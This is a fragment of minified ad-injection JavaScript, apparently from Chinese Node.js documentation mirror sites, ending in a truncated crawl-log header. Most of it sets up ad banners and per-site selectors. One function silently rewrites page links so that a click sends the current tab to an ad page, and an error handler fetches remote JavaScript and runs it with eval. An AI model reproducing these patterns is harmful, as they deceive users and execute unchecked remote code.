style="height:').concat(AD_HEIGHT-20,"px;display:inline-block;position:absolute;top:50%;margin-top:-").concat((AD_HEIGHT-20)/2,'px;left:50%;margin-left:-132px;">\n     </div>')),watchWwAd(a),e.appendChild(a)),document.createElement("div")),o=(a.setAttribute("style","position:absolute;bottom:0;right:0;height:".concat(AD_HEIGHT,"px;width: ").concat(n?"50":"100","%;")),document.createElement("script")),o=(o.id="AdsterraFullBanner",o.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",a.append(o),document.createElement("div"));o.className="mymn-full-banner-adsterra",o.id="container-503b976496c417656a442ea91fb122d7",a.append(o),e.appendChild(a),n&&(t=new MutationObserver(function(){t.disconnect();var e=document.querySelector(".mymn-full");e.className=e.className+" done"})).observe(o,{childList:!0})}function initAdsTerraFull(e){var t=document.createElement("div"),n=(t.className="mymn-full-ww",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),document.createElement("script")),n=(n.id="AdsterraFullBanner",n.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",t.append(n),document.createElement("div")),n=(n.className="mymn-full-banner",n.id="container-503b976496c417656a442ea91fb122d7",t.append(n),e.appendChild(t),window.atOptions={key:"1b18da3c0b684abb6d899a9b2b2e0306",format:"iframe",height:50,width:320,params:{}},document.createElement("div")),t=(n.className="mymn-full-banner-small",n.setAttribute("style","height:".concat(AD_HEIGHT,"px;display:block !important;margin:0;border:0;box-sizing: content-box;z-index: 999;position: absolute;\n    right: 0;\n    bottom: 0;")),document.createElement("script"));t.id="AdsterraFullBannerSmall",t.src="https://nodejs.cn/scripts/adsterra_1b18da3c0b684abb6d899a9b2b2e0306_invoke.js",n.append(t),e.append(n)}function initAdBanner(e){var t=document.createElement("div");t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),e.appendChild(t)}function watchWwAd(e){var t=e.children[0],n=new MutationObserver(debounce(function(){n.disconnect(),t.style.background="#fff",t.style.borderTop="1px solid #e6e7e8"}));n.observe(t,{childList:!0})}function initAdGG(e){var t=document.createElement("div");t.className="mymn-full-gg",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:-1px;left:").concat(0,"px;right:0;z-index:888;display:block !important;")),t.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block !important; height: 100%; width: 100%"\n    ></ins>',e.appendChild(t),watchAd(t),initAdsense()}function watchAd(t){var n=t.children[0],a=new MutationObserver(debounce(function(){var e=n.getAttribute("data-ad-status");"unfilled"===e||"unfill-optimized"===e?(isGGADShow=!1,a.disconnect(),t.remove()):"filled"===e&&(isGGADShow=!0,a.disconnect())}));a.observe(n,{attributes:!0})}function initFullAd(){var e,t,n,a=_createForOfIteratorHelper(document.querySelectorAll(".mymn-full,.mymn-full-space"));try{for(a.s();!(e=a.n()).done;)e.value.remove()}catch(e){a.e(e)}finally{a.f()}document.querySelector(window.blockWrapSelector)||((t=document.createElement("div")).className="mymn-full",t.setAttribute("style","position:fixed;z-index:9999;bottom:0;left:0;right:0;background:#fff;"),(n=document.createElement("div")).className="mymn-full-space",document.body.append(n),AD_HEIGHT=WW_AD_HEIGHT,initAd(t),n.setAttribute("style","width:100%;height:".concat(AD_HEIGHT,"px;")),document.body.append(t))}function initBannerAd(){var e,t,n;document.querySelector(".mymn-banner")||((e=document.querySelector(window.contentSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-banner",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;margin:0 0 10px;box-sizing: content-box;position:relative;border:1px solid #e6e7e8;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t),(n=document.createElement("div")).className="mymn-banner-gg",n.setAttribute("style","height:75px;display:block !important;"),n.innerHTML='<ins class="adsbygoogle"\n     style="display:block;width:100%;height:60px"\n     data-ad-client="ca-pub-9051381468277443"\n     data-ad-slot="1959216408"></ins>',e.appendChild(n),watchAd(n),initAdsense()):setTimeout(initBannerAd,200))}function initVerBanner(e){}function initMymnSpace(){var e,t;window.mymnSpaceSelector&&(e="".concat(window.mymnSpaceSelector," {\n    padding-bottom: ").concat(AD_HEIGHT+10,"px !important;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initGGStyle(){var e=document.createElement("style");e.setAttribute("type","text/css"),e.textContent=".grippy-host {\n    display:none;\n  }\n    ",document.head.appendChild(e)}function initAdsterraStyle(){var e=".container-503b976496c417656a442ea91fb122d7__bn-container {\n    position:relative; padding:0 !important; height: 50px;\n\n    background: rgb(255, 255, 255);\n    border-top: 1px solid rgb(230, 231, 232);\n  }\n    .container-503b976496c417656a442ea91fb122d7__bn {\n    position:absolute !important;top:0;left:0;bottom:0;right:0;max-width: unset !important;\n    }\n  .container-503b976496c417656a442ea91fb122d7__img-container ,.container-503b976496c417656a442ea91fb122d7__img {\n  position:absolute;  top:0;  right:0;width:58.5px !important;height: ".concat(AD_HEIGHT,"px;\n  }\n  .container-503b976496c417656a442ea91fb122d7__link {\n    background-color:unset !important;\n  }\n    .container-503b976496c417656a442ea91fb122d7__title {\n    line-height:  ").concat(AD_HEIGHT,"px !important;\n    padding: 0 !important;\n    margin: 0 !important;\n    font-weight:unset  !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px  !important;\n    }\n  "),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initWwadsStyle(){var e=".wwads-text {\n    line-height: ".concat(WW_AD_HEIGHT,"px !important;\n    height: ").concat(WW_AD_HEIGHT,"px !important;\n    overflow: hidden !important;\n    display: block !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px !important;\n    color:#555 !important;\n    text-align:center !important;\n    position:relative !important;\n    top:50% !important;\n    margin-top: -").concat(WW_AD_HEIGHT/2,"px !important;\n    background:none !important;\n  }\n  .mymn-full-ww-small {\n      height:").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n  .mymn-full-ww-small .wwads-text {\n    line-height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    font-size: ").concat(WW_AD_HEIGHT/4,"px !important;\n    \n  }\n   .mymn-full-ww-small  .wwads-img img  {\n     height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n    .wwads-img {\n    margin:0 !important;\n    background:none !important;\n    padding: 0 !important;\n    }\n    .wwads-img img {\n        height: ").concat(+WW_AD_HEIGHT,"px !important;\n        margin:").concat(0,"px !important;\n    width: auto !important;\n    }\n    .wwads-content {\n      margin:0 !important;\n      height: 100% !important;\n    }\n      .wwads-poweredby {\n      position: absolute !important;\n    bottom: 0 !important;\n      }\n    .wwads-hide {\n    opacity:0.5 !important;\n    }\n    .wwads-logo-text {\n    font-size: 10px !important;\n    }\n    .mymn-full-space-small {\n    height: ").concat(WW_AD_HEIGHT/2,'px !important;\n    }\n    .mymn-banner,.mymn-custom {\n      position:relative;\n    }\n    .mymn-banner iframe,.mymn-custom iframe {\n    margin:0 auto;\n    display: block;\n    }\n    .mymn-banner::before,.mymn-custom::before {\ncontent: "🌐 Nodejs.cn 旗下网站";\nposition:absolute;\nleft:50%;\nmargin-left:-72px;\ntop:50%;\nmargin-top:-7px;\nz-index:-1;\ncolor:#79716b;\nfont-size:14px;\nline-height:14px;\n}\n.mymn-full.done .mymn-full-ww{\n      width: 50% !important;\n}\n    .wwads-horizontal .wwads-hide {\n    bottom: -30px !important;\n    }\n    .wwads-poweredby {\n    top: 18px !important;\n    }\n    '),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initCustomCss(){var e;window.customCss&&((e=document.createElement("style")).setAttribute("type","text/css"),e.textContent=window.customCss,document.head.appendChild(e))}function initAdsterraScript(){var e;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||document.querySelector("#AdsterraScript")||(document.body?Cookie.AdsterraSocialDate!==TodayDate?(Cookie.AdsterraSocialCount=0,document.cookie="AdsterraSocialDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdsterraSocialCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):40<Cookie.AdsterraSocialCount&&0===Cookie.AdGGBlock||((e=document.createElement("script")).id="AdsterraScript",e.src="//pl27833763.effectivegatecpm.com/64/f6/1a/64f61a47498c8ecf6c4b7d23a43ad687.js",document.body.append(e),setTimeout(function(){document.cookie="AdsterraSocialCount=".concat(Cookie.AdsterraSocialCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure")},5e3)):setTimeout(initAdsterraScript,200))}function initEzoicScript(){var e;document.querySelector("#EzoicScript")||(document.body?((e=document.createElement("script")).src="https://cmp.gatekeeperconsent.com/min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).src="https://the.gatekeeperconsent.com/cmp.min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).id="EzoicScript",e.src="//www.ezojs.com/ezoic/sa.min.js",document.body.append(e),window.ezstandalone=window.ezstandalone||{},ezstandalone.cmd=ezstandalone.cmd||[]):setTimeout(initEzoicScript,200))}function initMonetagScript(){var e=new Date,t=e.getHours(),e=e.getDay(),t=!(t<8||20<t)&&0!==e&&6!==e?!1:!0;t&&!document.querySelector("#MonetagScript")&&(document.body?((e=document.createElement("script")).id="MonetagScript",e.src="https://3nbf4.com/act/files/tag.min.js?z=10125367",document.body.append(e)):setTimeout(initMonetagScript,200))}function initWwadsScript(){var e;document.querySelector("#wwadsScript")||(document.body?((e=document.createElement("script")).id="wwadsScript",e.src="https://cdn.wwads.cn/js/makemoney.js",document.body.append(e),window&&!window.isMobile&&(window.isMobile={})):setTimeout(initWwadsScript,200))}function initGGScript(){var e;document.querySelector("#ggScript")||(document.body?((e=document.createElement("script")).id="ggScript",e.src="https://nodejs.cn/scripts/adsbygoogle.js",document.body.append(e),e.onload=function(){initAdsense()}):setTimeout(initGGScript,200))}function refreshAd(){initVerBanner(!0);var e=document.querySelector(".mymn-full-gg");e&&(e.style.display="block",e.children[0]&&e.children[0].remove(),e.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block; height: 100%; width: 100%"\n    ></ins>',watchAd(e),initAdsense())}function initOpacity(){var e,t;window.contentSelector&&(e="".concat(window.contentSelector," {\n    opacity: 0.1;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initCloudAd(){var a;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||(Cookie.AdPopDate!==TodayDate?(Cookie.AdPopCount=0,Cookie.AdPopTime=Date.now()-6e4,document.cookie="AdPopDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Cookie.AdPopTime,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):(a=5)<Cookie.AdPopCount&&0===Cookie.AdGGBlock||Date.now()-Cookie.AdPopTime<6e4||setTimeout(function(){var t,n=_createForOfIteratorHelper(document.querySelectorAll("a"));try{var e=function(){var n=t.value,e=n.getAttribute("href");!e||e.includes("#")||e.includes("wwads.cn")||e.includes("crmeb.net")||(n.setAttribute("href","#"),n.setAttribute("data-href",e),n.addEventListener("click",function(){var e,t=n;if(Cookie.AdPopCount>a)e="adsterra";else switch(Cookie.AdPopType){case"adsterra":e=TodayDate%2==1?"qcloud":"aliyun",e="adsterra";break;case"aliyun":e="qcloud";break;case"qcloud":e="aliyun";break;default:e="adsterra"}setTimeout(function(){location.href=AD_LINK[e]},400),window.open(t.getAttribute("data-href")),document.cookie="AdPopCount=".concat(Cookie.AdPopCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Date.now(),";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=".concat(Cookie.AdPopCount>a?"":e,";domain=").concat(hostname,";path=/;max-age=2628000;secure")}))};for(n.s();!(t=n.n()).done;)e()}catch(e){n.e(e)}finally{n.f()}},0))}function renderAd(){(Cookie=getAllCookies()).AdGGBlock=Number(Cookie.AdGGBlock)||0,Cookie.AdWWBlock=Number(Cookie.AdWWBlock)||0,Cookie.AdsterraSocialDate=Number(Cookie.AdsterraSocialDate)||0,Cookie.AdsterraSocialCount=Number(Cookie.AdsterraSocialCount)||0,Cookie.AdPopDate=Number(Cookie.AdPopDate)||0,Cookie.AdPopTime=Number(Cookie.AdPopTime)||0,Cookie.AdPopCount=Number(Cookie.AdPopCount)||0,initGGStyle(),initFullAd(),initBannerAd(),initMymnSpace(),initWwadsStyle(),initCustomAd(),initCustomCss(),initAdsterraStyle(),initVerBanner()}function heightToTop(e){for(var t=document.body;e.offsetTop,(e=e.offsetParent)!==t;);}function getAllCookies(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var a=e[n].split("="),o=a[0].trim(),a=a[1]?decodeURIComponent(a[1]):"";t[o]=a}return t}function initSandbox(){document.createElement=new Proxy(document.createElement,{apply:function(e,t,n){e=Reflect.apply(e,t,n);return n&&"iframe"===n[0]&&(e.setAttribute("sandbox","allow-scripts allow-same-origin allow-popups"),e.setAttribute("security","restricted")),e}})}function initConfig(){var e,t,n,a,o,i,r,c,d=location.hostname.replace(".nodejs.cn","");switch(d="d"===d?DomainDev:d){case"nodejs.cn":case"www":case"url":location.pathname.startsWith("/en")?(l="rgb(65, 126, 56)",u="body",m="main",t=!0,p="aside"):location.pathname.startsWith("/api")?-1!==navigator.userAgent.indexOf("Windows")&&(b=document.querySelector("#column2"))&&(b.style.width="250px"):a="#customad, #new_download";break;case"mermaid":var s=!0,l="#ff3670",u="#app",m="main > div > div",p=".VPDocAside",b=document.createElement("style");b.setAttribute("type","text/css"),b.textContent='[id|="dmermaid"] { height: 0; overflow: hidden;}',document.head.appendChild(b),a=".VPHome .tagline",o=".VPDocAside";break;case"mermaid-live":e=!0,p=".size-full",a="#paneforge-2 > div";break;case"tailwind":l="#0ea5e9",u="body",m="#content,#page_blog_content",t=!0,p="#page_nav",a="#custom_ad";break;case"tailwind-v3":n=!0,l="#0ea5e9",u="#__next",m="#content-wrapper",a="#home_head";break;case"vueuse":s=!0,l="#44bd87",u="#app",m="main > div > div",p=".VPDocAside";break;case"nest":l="#ed2945",u="body",m=".content",p="app-menu";break;case"playwright":l="#45ba4b",u="#__docusaurus",m="article",p=".menu";break;case"unocss":location.pathname.startsWith("/interactive")||location.pathname.startsWith("/play")||(s=!0,l="#3c3c43",u="#app",m="main > div > div",p=".VPDocAside");break;case"ts":l="#3178c6",u="#___gatsby",m=".markdown",document.addEventListener("mouseover",function(e){var t=e.target.tagName;t&&"A"===t.toUpperCase()&&(t=e.target.getAttribute("href"))&&t.startsWith("https://www.typescriptlang.org/play/#code/")&&(e.target.setAttribute("href",t.replace("https://www.typescriptlang.org","")),e.target.setAttribute("target","_blank"))});break;case"npm":s=t=!0,l="#bb261a",u="#___gatsby",m="main",p='[aria-label="Site"]';break;case"electron":l="#303241",u="#__docusaurus",m="article",p=".menu";break;case"next":l="#000",u="#app",m="main > div > div",p=".VPDocAside";break;case"pnpm":l="#f69220",u="#__docusaurus",m="article",p=".menu";break;case"expo":l="#12181c",u="#__next",m="main",p="nav";break;case"react":l="#367da0",u="#__next",m="#content";break;case"moment":case"momentjs.cn":l="#61b2a7",m=".docs-content";break;case"chart":case"chartjs.cn":l="#ff6384",u="#app",m="main > div",p="aside";break;case"less":case"lesscss.cn":l="#1d365d",m=".docs-content";break;case"tauri":l="#f5be3d",u=".page",m="main",p=".sidebar-content,.right-sidebar-panel";break;case"vue-flow":l="#42b983",u="#app",m="main > div > div";break;case"pptr":l="#4ca885",u="#__docusaurus",m="article",p=".menu";break;case"xlsx":l="#25c2a0",u="#__docusaurus",m="article",p=".menu";break;case"reactflow":l="#ff0073",u="body",m="article",p="aside";break;case"eslint":l="#4b32c3",u="body",m="#main > div";break;case"lucide":l="#f67373",u="#app",m="main > div > div",p=".VPDocAside";break;case"bootstrap":l="#712cf9",m=".bd-content",p=".bd-sidebar";b=document.querySelector(".bd-content");b&&b.querySelectorAll("[href]").forEach(function(t){t.addEventListener("click",function(){var e=t.getAttribute("href");e.startsWith("http")?window.open(e):location.href=e})});break;case"ionic":l="#1b6dff",u="#__docusaurus",m="article",p=".menu";history.pushState=(r="pushState",c=history[r],function(){var e=c.apply(this,arguments),t=new Event(r);return t.arguments=arguments,window.dispatchEvent(t),e});b=function(){/^\/docs\//.test(location.pathname)&&location.replace(location.pathname.replace("/docs",""))};window.addEventListener("pushState",b),b();break;case"axios":l="#5a29e4",m=".body",p="aside";break;case"strapi":l="#271fe0",u="#__docusaurus",m="article",p="aside > div",t=!0;break;case"typeorm":s=!0,l="#e83524",u="#app",m=".document";break;case"yarn":l="#252350",u="#__docusaurus",m="article",p=".menu";break;case"marked":l="#32738c",u="body",m="#content",p="aside";break;case"express":l="#444",u="body",m=".content > main";break;case"rn":l="#06bcee",u="#__docusaurus",m="article",p=".menu";break;case"zod":l="#558cf7",u="body",m="article",t=s=!0,p="aside";break;case"d3":l="#e04600",u="#app",m="main > div > div",p=".VPDocAside";break;case"prettier":l="#1a2b34",u="#__docusaurus",m=".markdown",p=".menu";break;case"animate-css":l="#351c75",u="main",m=".content";break;case"socket":l="#010101",u="#__docusaurus",m="article",p=".menu";break;case"babel":l="#9e8400",u="#__docusaurus",m=".theme-doc-markdown",p=".menu",t=!0;break;case"quill":s=!0,l="#f2d123",u="#__next",m="article",p="#sidebar-container";break;case"day":l="#fb6052",m="article",p=".toc";break;case"mongoose":l="#800",m="#content",p="#menu";break;case"pixi":l="#e91e63",u="#__docusaurus",m="article",p=".menu";break;case"sass":l="#bf6d97",u="body",m="main div.sl-l-container";break;case"svelte":s=!0,l="#d43008",u="body",m=".content",p=".sidebar";break;case"prisma":l="#183449",u="#__docusaurus",m="article",p=".menu";break;case"zustand":l="#433e3a",u="#app",m="main > div > div",p=".VPDocAside";break;case"cra":l="#09d3ac",u="#__docusaurus",m="article",p=".menu";break;case"react-navigation":l="#613cc4",u="#__docusaurus",m="article",p=".menu";break;case"fastify":l="#1c1e21",u="#__docusaurus",m="article",p=".menu";break;case"qrcode":p=".VPDocAside";break;case"lerna":l="#873fe1",u="#__docusaurus",m="article .markdown",p=".menu";break;case"stylelint":l="#000",u="#__docusaurus",m="article",p=".menu";break;case"typescript-eslint":l="#3535e5",u="#__docusaurus",m="article > .markdown",p=".menu";break;case"reveal":l="#b83280",m="article",p=".sidebar";break;case"faker":l="#10b77f",u="#app",m="main > div > div",p=".VPDocAside";break;case"luxon":s=!0,l="#7b67af",u="body",m="article",p="#main,.sidebar-nav";break;case"shadcn":l="#09090b",u="body",m=".container > main > div";break;case"astro":l="#ff5e00",u="body",m="main",p=".sidebar-content";break;case"preact":l="#673ab8",u="#app",m=".markup",p="aside nav,main > div";break;case"vuetify":s=!0,l="#1867c0",u="#app",m="main > section section",p=".v-navigation-drawer";b=document.querySelector("#app");new MutationObserver(function(){var e=document.querySelector(".vo-auth-btn");e&&(e.style.display="none")}).observe(b,{subtree:!0,childList:!0});break;case"hono":l="#e36002",u="#app",m="main > div > div",p=".VPDocAside";break;case"commander":case"chalk":case"dotenv":case"glob":case"inquirer":case"jsdom":case"superagent":case"jsonwebtoken":case"winston":case"qrcode":case"redis":case"cron":case"lint-staged":case"nvm":case"fnm":l="#2e8555",u="#app",m="main > div > div",p=".VPDocAside";break;case"eslint-vue":s=!0,l="#44bd87",u="#app",m="main > div > div",p=".VPDocAside";break;case"react-hook-form":s=!0,l="#ec5990",u="#__next",m="main",p="aside .scrollArea";break;case"knex":l="#d26b38",u="#app",m=".content > div",p=".sidebar";break;case"storybook":t=!0,l="#eb5685",u="body",m="main";break;case"turbo":l="#171717",u="body",m="article > .prose";break;case"sequelize":l="#3b76c3",u="#__docusaurus",m="article",p=".menu";break;case"mobx":l="#f29d62",m="article",p="#docsNav";break;case"lodash":s=!0,l="#3492ff",u="#app",m="main > div > div",p=".VPDocAside";break;case"biome":l="#70a3f3",m=".sl-markdown-content",p=".sidebar-content,.right-sidebar";break;case"ajv":l="#07aab4",u="#app",m=".content__default",p=".sidebar";break;case"rollup":s=!0,l="#ef3434",u="#app",m="main > div > div",p=".VPDocAside";break;case"flow":l="#e8bd36",u="#__docusaurus",m=".markdown",p=".menu";break;case"rx":l="#c2185b",u="body",m='[role="main"] .content',p="mat-sidenav";break;case"quasar":l="#00b4ff",u="body",m=".doc-page__content",p=".doc-page-menu";break;case"remix":l="#434343",u="body",m=".md-prose",p=".m-auto > .block > .sticky > div > nav",n=s=!0;break;case"styled-components":l="#cd7591",u="body",m="[data-e2e-id=content]";break;case"redux":l="#764abc",u="#__docusaurus",m="article",p="aside > div";break;case"jsdoc":l="#006fbb",m="article";break;case"chakra":l="#0d9488",m="main > .chakra-container > .chakra-stack > div",p="aside > div";break;case"jest":l="#15c213",u="#__docusaurus",m="article",p=".menu";break;case"drizzle":t=s=!0,l="#000",m=".documentation-content",p=".nav-items";var f=function(){document.querySelectorAll(".nav-item").forEach(function(e){e.addEventListener("click",function(){setTimeout(function(){window.adRender(),f()},500)})})};f();break;case"mysql2":l="#32738c",u="#__docusaurus",m="article",p=".menu";break;case"husky":s=!0,l="#3451b2",u="#app",m="main > div > div",p=".VPDocAside";break;case"sharp":l="#43962a",m=".sl-markdown-content",p=".right-sidebar";break;case"h3":l="#ffb900",u="#__nuxt",m="main > div.w-full > div > div > div > div",p="aside";break;case"nitro":l="#394150",u="#__nuxt",m="main .max-w-none",p="aside";break;case"elysia":s=!0,l="#f06292",u="#app",m="main > div > div",p=".VPDocAside,.VPSidebar";break;case"rolldown":s=!0,l="#ff7e17",u="#app",m="main > div > div",p=".VPDocAside";break;case"docusaurus":l="#6bc86c",u="#__docusaurus",m="article",p=".menu";break;case"koa":l="#444",m="body";break;case"turf":l="#2e8555",u="#__docusaurus",m=".theme-doc-markdown",p=".menu";break;case"graphql":s=!0,l="#e10098",u="#__next",m="main";break;case"pino":s=!0,l="#687634",u="body",m="article";break;case"swiper":l="#005cbb",u="#__next",m=".prose";break;case"mikro-orm":l="#316585",u="#__docusaurus",m="article",p=".menu";break;case"swr":s=!0,l="#000",u="body",m="main";break;case"postcss":l="#cd4825",u="body",m="article";break;case"n8n":l="#ea4b71",u="body",m="article",p=".md-sidebar__scrollwrap";break;case"floating":s=!0,l="#f43f5ecc",u="#__next",m="article",p="nav";break;case"formik":s=!0,l="#2563eb",u="#__next",m=".docs";break;case"parcel":l="#b89169",u="body",m="article",p=".docs-navigation";break;case"commitlint":s=!0,l="#000",u="#app",m="main > div > div",p=".VPDocAside";break;case"assemblyscript":l="#007acc",u="#app",m=".content__default",p="aside";break;case"radix":s=!0,l="#000",u="#__next",m="#__next > div > .rt-Flex > div > section > div";break;case"trpc":l="#398ccb",u="#__docusaurus",m="article",p=".menu";break;case"msw":l="#ff6a33",u="body",m="article > div > div",p="#docs-nav-tree";break;case"milkdown":l="#5e81ac",u="#__next",m=".milkdown > div";break;case"cheerio":l="#e88c1f",u="#__docusaurus",m="article",p=".menu";break;case"terser":l="#2e8555",u="#__docusaurus",m="article",p=".menu";break;case"meteor":s=!0,l="#bf212e",u="#app",m="main > div > div",p=".VPDocAside";break;case"htmx":l="#3366cc",m=".content";break;case"driver":l="#fde047cc",m=".flex > .prose";break;case"better-auth":t=!0,m="article > .prose",i="article > .flex-row > .bg-fd-secondary {display:none;}",a=".space-y-2",p="aside";break;case"onlook":t=!0,m="article > .prose",p="aside";break;case"oxc":s=!0,u="#app",m="main > div > div",p=".VPDocAside";break;case"fumadocs":t=!0,m="article > .prose",p="aside",i="#nd-page > p.text-sm.text-fd-muted-foreground {visibility:hidden;}"}e&&(window._Diabled51HashMode=e),p&&(window.mymnSpaceSelector=p),s&&(window.keepEnReRender=s),l&&(window.themeColor=l),u&&(window.mutationSelector=u),m&&(window.contentSelector=m),t&&(window.delayWrap=t),n&&(window.delayRender=n),a&&(window.customeAdSelector=a),o&&(window.verAdSelector=o),i&&(window.customCss=i)}!function(){initSandbox(),initWwadsScript(),initGGScript(),initOpacity();var init=!1,fn=(window.adRender=function(){init=!0,window.delayWrap?setTimeout(renderAd,500):renderAd()},function fn(){initPushState(),init51LA(),checkGG(),window.adRender();var historyFn=debounce(function(){location.hash||(log("pushState"),initBannerAd(),Date.now()-AD_TIME>AD_REFRESH_TIME&&(AD_TIME=Date.now(),refreshAd()))}),mutationDom=(window.addEventListener("pushState",historyFn),window.addEventListener("popstate",historyFn),document.body),dom,scriptWads,initDom;void 0!==window.mutationSelector&&(mutationDom=window.mutationSelector?document.querySelector(window.mutationSelector):""),window.contentSelector&&(dom=document.querySelector(window.contentSelector),initDom=function initDom(newDom){if(dom=newDom,window._nd&&100<window._nd.toString().length)try{_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})}catch(err){console.log(err),fetch("https://cors.nodejs.cn/crypto-js.min.js").then(function(resp){resp.text().then(function(text){eval(text),_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})})})}window.onClickLinkLog=function(e){e=_slicedToArray(e.getAttribute("href").match(/\/\/(.*?)(\/|$)/i),2)[1];IGNORE_DOMAIN.includes(e)||window.LA&&LA.track("ext_link",{domain:e})},dom.querySelectorAll("a").forEach(function(e){var t=e.getAttribute("href");t&&/^https?:/.test(t)&&(e.setAttribute("target","_blank"),/nodejs\.cn/.test(t)||(e.setAttribute("rel","nofollow"),e.setAttribute("onclick","onClickLinkLog(this)")))});var _dom=document.querySelectorAll("p"),_initDom=function(e){_dom=e;var t,e=document.getElementById("styles_js"),e=(e||((e=document.createElement("style")).type="text/css",e.id="styles_js",document.head.appendChild(e)),e.sheet),n=(e.cssRules.length||(e.insertRule(".p-en {border-top:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";opacity:0.6;padding-top:5px;}"),0),e.insertRule(".p-en2 {\n                  border1-bottom:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";\n                  opacity:0.5;\n                  font-size: 0.85em;\n                  }"),0),e.insertRule(".p-en.p-off {display:none !important;}",0),e.insertRule(".p-en::first-letter {font-size:0 !important;line-height:0 !important;}",0)),window.onClickCnP=function(e){e=e.nextElementSibling;e.className.includes("p-off")?e.className=e.className.replace("p-off",""):e.className+=" p-off"},_createForOfIteratorHelper(_dom));try{for(n.s();!(t=n.n()).done;){var a=t.value;if(/^\s*(¥|【|🌐 )/.test(a.innerHTML.replace(/^<!--.*?-->/,""))){if(a.className.includes("p-en"))break;a.innerHTML.includes("【")||a.innerHTML.includes("🌐 ")?a.className+=" p-en2":(a.className+=" p-off p-en",a.previousElementSibling&&a.previousElementSibling.tagName&&("P"===a.previousElementSibling.tagName||"H"===a.previousElementSibling.tagName[0])&&a.previousElementSibling.setAttribute("onclick","onClickCnP(this)"))}}}catch(e){n.e(e)}finally{n.f()}var o,i=_createForOfIteratorHelper(document.querySelectorAll(window.contentSelector)||[]);try{for(i.s();!(o=i.n()).done;)o.value.style.opacity="unset"}catch(e){i.e(e)}finally{i.f()}};_initDom(_dom)},mutationDom&&new MutationObserver(throttle(function(){var e=document.querySelector(window.contentSelector);e&&(dom!==e||window.keepEnReRender)&&(console.log("redom"),initDom(e))})).observe(mutationDom,{subtree:!0,childList:!0}),dom)&&!window.keepEnReRender&&initDom(dom)});window.addEventListener("DOMContentLoaded",function(){window.delayRender?setTimeout(function(){fn()},100):fn()}),setTimeout(function(){init||fn()},1e3)}()}});

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/99816-3293bc607b56fcc685b8.js
body_size: 7005
content:
